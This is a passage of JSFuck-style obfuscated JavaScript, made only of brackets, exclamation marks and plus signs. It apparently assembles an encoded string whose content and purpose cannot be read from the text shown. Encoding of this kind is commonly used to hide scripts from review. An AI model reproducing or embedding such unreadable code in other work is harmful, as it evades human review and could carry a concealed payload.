!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]